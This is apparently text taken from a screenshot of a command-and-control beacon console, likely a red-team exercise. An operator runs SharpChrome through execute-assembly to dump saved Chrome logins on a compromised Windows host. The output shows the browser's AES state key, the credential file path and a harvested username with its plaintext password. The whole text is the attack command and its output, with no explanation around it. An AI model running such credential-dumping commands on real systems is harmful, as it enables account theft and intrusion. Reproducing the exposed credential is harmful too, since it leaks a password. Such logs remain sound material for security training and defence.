 beacon> execute-assembly /opt/red/sharpchrome.exe logins
[*] Tasked beacon to run .NET program: sharpchrome.exe logins
[+] host called home, sent: 845379 bytes
[+] received output:
  __                 _
 (_  |_   _. ._ ._  /  |_  ._ _  ._ _   _
 __) | | (_| |  |_) \_ | | | (_) | | | (/_
                |
  v1.11.2
[*] Action: Chrome Saved Logins Triage
[*] Triaging Chrome Logins for current user
[*] AES state key file : C:\Users\serveradm\AppData\Local\Google\Chrome\User Data\Local State
[*] AES state key      : 16621FBEBDC3631C0B02CCE3E8F7DC7657B2C5248CD68DEBCDA2387AF0644D28
---  Credential (Path: C:\Users\serveradm\AppData\Local\Google\Chrome\User Data\Default\Login Data) ---
file_path,signon_realm,origin_url,date_created,times_used,username,password
C:\Users\serveradm\AppData\Local\Google\Chrome\User Data\Default\Login Data,https://raven-medicine.com/,https://raven-medicine.com/login,5/10/2023 9:02:35
AM,13328208155501698,marco@white-bird.local,Zx1471984#
SharpChrome completed in 00:00:00.5027209